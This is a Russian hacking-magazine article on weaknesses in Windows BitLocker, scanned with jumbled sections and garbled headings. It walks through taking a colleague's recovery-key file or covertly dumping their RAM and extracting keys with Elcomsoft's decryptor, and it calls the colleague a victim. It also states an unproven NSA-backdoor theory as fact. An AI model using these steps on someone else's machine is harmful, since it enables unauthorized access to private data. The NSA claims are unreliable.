Формально отказ от Elephant Diffuser потребовался для обеспечения соответствия Windows требованиям федеральных стандартов обработки информации США (FIPS), однако один аргумент опровергает эту версию: Vista и Windows 7, в которых использовался Elephant Diffuser, без проблем продавались в Америке.

Еще одна мнимая причина отказа от дополнительного алгоритма - это отсутствие аппаратного ускорения для Elephant Diffuser и потеря в скорости при его использовании. Однако в прежние годы, когда процессоры были медленнее, скорость шифрования почему-то устраивала. Да и тот же AES широко применялся еще до того, как появились отдельные наборы команд и специализированные чипы для его ускорения. Со временем можно было сделать аппаратное ускорение и для Elephant Diffuser или хотя бы предоставить клиентам выбор между скоростью и безопасностью.

Более реалистичной выглядит другая, неофициальная версия. «Слон» мешал сотрудникам АНБ, которым хотелось тратить меньше усилий при расшифровке очередного диска, а Microsoft охотно взаимодействует с органами власти даже в тех случаях, когда их запросы не вполне законны. Косвенно подтверждает теорию заговора и тот факт, что до Windows 8 при создании ключей шифрования в BitLocker применялся встроенный в Windows генератор псевдослучайных чисел. Во многих (если не во всех) выпусках Windows это был Dual EC DRBG — «криптографически стойкий ГПСЧ», разработанный Агентством национальной безопасности США и содержащий ряд изначально заложенных в него уязвимостей.

Разумеется, тайное ослабление встроенного шифрования вызвало мощную волну критики. Под ее давлением Microsoft вновь переписала BitLocker, заменив в новых выпусках Windows ГПСЧ на CTR DRBG. Дополнительно в Windows 10 (начиная со сборки 1511) схемой шифрования по умолчанию стала AES-XTS, иммунная к манипуляциям с блоками шифртекста. В последних сборках «десятки» были устранены и другие известные недочеты BitLocker, но главная проблема по-прежнему осталась. Она настолько абсурдна, что делает бессмысленными остальные нововведения. Речь идет о принципах управления ключами.

Задачу дешифрования дисков BitLocker упрощает еще и то, что в Microsoft активно продвигают альтернативный метод восстановления доступа к данным через Data Recovery Agent. Смысл «Агента» в том, что он шифрует ключи шифрования всех накопителей в пределах сети предприятия единым ключом доступа. Заполучив его, можно расшифровать любой ключ, а значит, и любой диск, используемый в той же компании. Удобно? Да, особенно для взлома. Идея использовать один ключ для всех замков уже скомпрометировала себя многократно, однако к ней продолжают возвращаться в той или иной форме ради удобства. Вот как записал Ральф Лейтон воспоминания Ричарда Фейнмана об одном характерном эпизоде его работы над проектом «Манхэттен» в Лос-Аламосской лаборатории: «...я открыл три сейфа — и все три одной комбинацией. <...> Я уделал всех их: открыл сейфы со всеми секретами атомной бомбы — технологией получения плутония, описанием процесса очистки, сведениями о том, сколько нужно материала, как работает бомба, как получаются нейтроны, как устроена бомба, каковы ее размеры, - словом, все, о чем

знали в Лос-Аламосе, всю кухню!» BitLocker чем-то напоминает устройство сейфов, описанное в другом фрагменте книги «Вы, конечно, шутите, мистер Фейнман!». Самый внушительный сейф сверхсекретной лаборатории имел ту же самую уязвимость, что и простой шкафчик для документов. «...Это был полковник, и у него был гораздо

более хитрый, двухдверный сейф с большими ручками, которые вытаскивали из рамы четыре стальных стержня толщиной три четверти дюйма. <...> Я осмотрел заднюю сторону одной из внушительных бронзовых дверей и обнаружил, что цифровой лимб соединен с маленьким замочком, который выглядел точно так же, как и замок моего шкафа в Лос-Аламосе. <...> Было очевидно, что система рычагов зависит от того же маленького стержня, который запирал шкафы для документов. <...>. Изображая некую деятельность, я принялся наугад крутить лимб. <...> Через две минуты — щелк! — сейф открылся. <...> Когда дверь сейфа или верхний ящик шкафа для документов открыты, очень легко найти комбинацию. Именно это я проделал, когда Вы читали мой отчет, только для того, чтобы продемонстрировать Вам опасность».

Криптоконтейнеры BitLocker сами по себе достаточно надежны. Если тебе принесут неизвестно откуда взявшуюся флешку, зашифрованную BitLocker To Со, то ты вряд ли расшифруешь ее за приемлемое время. Однако в реальном сценарии использования зашифрованных дисков и съемных носителей полно уязвимостей, которые легко использовать для обхода BitLocker.

# ПОТЕНЦИАЛЬНЫЕ УЯЗВИМОСТИ

Наверняка ты заметил, что при первой активации BitLocker приходится долго ждать. Это неудивительно - процесс посекторного шифрования может занять несколько часов, ведь даже прочитать все блоки терабайтных HDD быстрее не удается. Однако отключение BitLocker происходит практически мгновенно - как же так?

Дело в том, что при отключении BitLocker не выполняет расшифровку данных. Все секторы так и останутся зашифрованными ключом FVEK. Просто доступ к этому ключу больше никак не будет ограничиваться. Все проверки отключатся, а VMK останется записанным среди метаданных в открытом виде. При каждом включении компьютера загрузчик ОС будет считывать VMK (уже без проверки ТРМ, запроса ключа на флешке или пароля), автоматически расшифровывать им FVEK, а затем и все файлы по мере обращения к ним. Для пользователя все будет выглядеть как полное отсутствие шифрования, но самые внимательные могут заметить незначительное снижение быстродействия дисковой подсистемы. Точнее - отсутствие прибавки в скорости после отключения шифрования.

Интересно в этой схеме и другое. Несмотря на название (технология полнодискового шифрования), часть данных при использовании BitLocker все равно остается незашифрованной. В открытом виде остаются MBR и BS (если только диск не был проинициализирован в GPT), поврежденные секторы и метаданные. Открытый загрузчик дает простор фантазии. В псевдосбойных секторах удобно прятать руткиты и прочую малварь, а метаданные содержат много всего интересного, в том числе копии ключей. Если BitLocker активен, то они будут зашифрованы (но слабее, чем FVEK шифрует содержимое секторов), а если деактивирован, то просто будут лежать в открытом виде. Это всё потенциальные векторы атаки. Потенциальные они потому, что, помимо них, есть куда более простые и универсальные.

Помимо FVEK, VMK и SRK, в BitLocker используется еще один тип ключей, создаваемый «на всякий случай». Это ключи восстановления, с которыми связан еще один популярный вектор атаки. Пользователи боятся забыть свой пароль и потерять доступ к системе, а Windows сама рекомендует им сделать аварийный вход. Для этого мастер шифрования BitLocker на последнем этапе предлагает создать ключ восстановления. Отказ от его создания не предусмотрен. Можно только выбрать один из вариантов экспорта ключа, каждый из которых

ОЧЕНЬ УЯЗВИМ. В настройках по умолчанию ключ экспортируется как простой текстовый файл с узнаваемым именем: «Ключ восстановления BitLocker #», где вместо # пишется идентификатор компьютера (да, прямо в имени файла!). Сам ключ выглядит так.

Lister - [f:\Ключ восстановления BitLocker 1B414FA0-3521-458F-AA6D-AA91E8AE020D.TXT]

File Edit Options Encoding Help Ключ восстановления шифрования диска BitLocker

Чтобы проверить правильность ключа восстановления, сравните начало следующего идентификатора со значением идентификатора, отображаемым на вашем компьютере. Идентификатор:

1B414FA0-3521-458F-AA6D-AA91E8AE020D

http://go.microsoft.com/fwlink/?LinkID=260589.

Еспи указанный выше идентификатор совпадает с отображаемым на компьютере, используйте следующий ключ для разблокировки диска.

Ключ восстановления:

322036-331650-645150-278333-034892-579469-149765-032109

Если идентификаторы не совпадают, этот ключ не подходит для разблокировки вашего диска. Попробуйте другой ключ восстановления или обратитесь за помощью на сайт

Аварийный вход в BitLocker

Вход с ключом восстановления

Если ты забыл (или никогда не знал) заданный в BitLocker пароль, то просто поищи файл с ключом восстановления. Наверняка он будет сохранен среди документов текущего пользователя или на его флешке. Может быть, он даже напечатан на листочке, как это рекомендует сделать Microsoft. Просто дождись, пока коллега уйдет на перерыв (как всегда, забыв заблокировать свой комп) и приступай к поискам.



Для быстрого обнаружения ключа восстановления удобно ограничить поиск по расширению (txt), дате создания (если представляешь, когда примерно могли включить BitLocker) и размеру файла (1388 байт, если файл не редактировали). Найдя ключ восстановления, скопируй его. С ним ты сможешь в любой момент обойти стандартную авторизацию в BitLocker. Для этого достаточно нажать Esc и ввести ключ восстановления. Ты залогинишься без проблем и даже сможешь сменить пароль в BitLocker на произвольный, не указывая старый! Это уже напоминает проделки из рубрики «Западлостроение».



# Начало статьи **VISYYAEM** И ВСКРЫВАЕМ BITLOCKER КАК УСТРОЕНА ЗАЩИТА ДИСКОВ WINDOWS И ЧТО НУЖНО ДЛЯ ЕЕ

ВЗЛОМА

#### **BCKPLIBAEM BITLOCKER**

Реальная криптографическая система - это компромисс между удобством, скоростью и надежностью. В ней надо предусмотреть процедуры прозрачного шифрования с дешифровкой на лету, методы восстановления забытых паролей и удобной работы с ключами. Все это ослабляет любую систему, на каких бы стойких алгоритмах она ни базировалась. Поэтому необязательно искать уязвимости непосредственно в алгоритме Rijndael или в разных схемах стандарта AES. Гораздо проще их обнаружить именно в специфике конкретной реализации.

В случае Microsoft такой «специфики» хватает. Например, копии ключей BitLocker по умолчанию отправляются в SkyDrive и депонируются в Active Directory. Зачем? Ну, вдруг ты их потеряешь... или агент Смит спросит. Клиента неудобно заставлять ждать, а уж агента — тем более.

По этой причине сравнение криптостойкости AES-XTS и AES-CBC с Elephant Diffuser отходит на второй план, как и рекомендации увеличить длину ключа. Каким бы длинным он ни был, атакующий легко получит его в незашифрованном виде.

Получение депонированных ключей из учетной записи Microsoft или AD основной способ вскрытия BitLocker. Если же пользователь не регистрировал учетку в облаке Microsoft, а его компьютер не находится в домене, то все равно найдутся способы извлечь ключи шифрования. В ходе обычной работы их открытые копии всегда сохраняются в оперативной памяти (иначе не было бы «прозрачного шифрования»). Это значит, что они доступны в ее дампе и файле гибернации.

Почему они вообще там хранятся? Как это ни смешно - для удобства. BitLocker разрабатывался для защиты только от офлайновых атак. Они всегда сопровождаются перезагрузкой и подключением диска в другой ОС, что приводит к очистке оперативной памяти. Однако в настройках по умолчанию ОС выполняет дамп оперативки при возникновении сбоя (который можно спровоцировать) и записывает все ее содержимое в файл гибернации при каждом переходе компьютера в глубокий сон. Поэтому, если в Windows с активированным BitLocker недавно выполнялся вход, есть хороший шанс получить копию ключа VMK в расшифрованном виде, а с его помощью расшифровать FVEK и затем сами данные по цепочке. Проверим?

Все описанные выше методы взлома BitLocker собраны в одной программе — Forensic Disk Decryptor, разработанной в отечественной компании «Элкомсофт». Она умеет автоматически извлекать ключи шифрования и монтировать зашифрованные тома как виртуальные диски, выполняя их расшифровку на лету.

Дополнительно в EFDD реализован еще один нетривиальный способ получения ключей - атакой через порт FireWire, которую целесообразно использовать в том случае, когда нет возможности запускать свой софт на атакуемом компьютере. Саму программу EFDD мы всегда устанавливаем на свой компьютер, а на взламываемом стараемся обойтись минимально необходимыми действиями.



Для примера просто запустим тестовую систему с активным BitLocker и «незаметно» сделаем дамп памяти. Так мы смоделируем ситуацию, в которой коллега вышел на обед и не заблокировал свой компьютер. Запускаем RAM Capture и меньше чем через минуту получаем полный дамп в файле с расширением .mem и размером, соответствующим объему оперативки, установленной на компьютере жертвы.



Чем делать дамп - по большому счету без разницы. Независимо от расширения это получится бинарный файл, который дальше будет автоматически проанализирован EFDD в поисках ключей.

Записываем дамп на флешку или передаем его по сети, после чего садимся за свой компьютер и запускаем EFDD.



Выбираем опцию «Извлечь ключи» и в качестве источника ключей вводим путь до файла с дампом памяти.



BitLocker — типичный криптоконтейнер, вроде PGP Disk или TrueCrypt. Эти контейнеры получились достаточно надежными сами по себе, но вот клиентские приложения для работы с ними под Windows мусорят ключами шифрования в оперативной памяти. Поэтому в EFDD реализован сценарий универсальной атаки. Программа мгновенно отыскивает ключи шифрования от всех трех видов популярных криптоконтейнеров. Поэтому можно оставить отмеченными все пункты — вдруг жертва тайком использует TrueCrypt или PGP!

